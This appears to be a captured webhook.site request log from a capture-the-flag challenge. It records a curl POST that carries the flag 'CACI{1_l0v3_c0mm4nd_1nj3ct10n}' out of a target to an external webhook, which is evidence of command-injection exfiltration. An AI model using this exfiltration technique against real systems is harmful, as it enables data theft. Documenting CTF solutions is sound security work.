 REQUESTS (1/100) Newest First
Search Query ?
POST #81694 184.72.110.40
09/23/2024 11:01:41 AM
Request Details Permalink Raw content Copy as
POST https://webhook.site/5491ab4e-9332-4603-b5dd-0d1e3e6fb4e3
Host 184.72.110.40 Whois Shodan Netify Censys VirusTotal
Date 09/23/2024 11:01:41 AM (a few seconds ago)
Size 30 bytes
Time 0.001 sec
ID 8169456d-01b6-4655-a275-f7545923d85c
Note Add Note
Query strings
(empty)
Headers
content-type application/x-www-form-ur
content-length 30
accept */*
user-agent curl/7.88.1
host webhook.site
Form values
CACI{1_l0v3_c0mm4nd_ (empty)
1nj3ct10n}
Raw Content
CACI{1_l0v3_c0mm4nd_1nj3ct10n}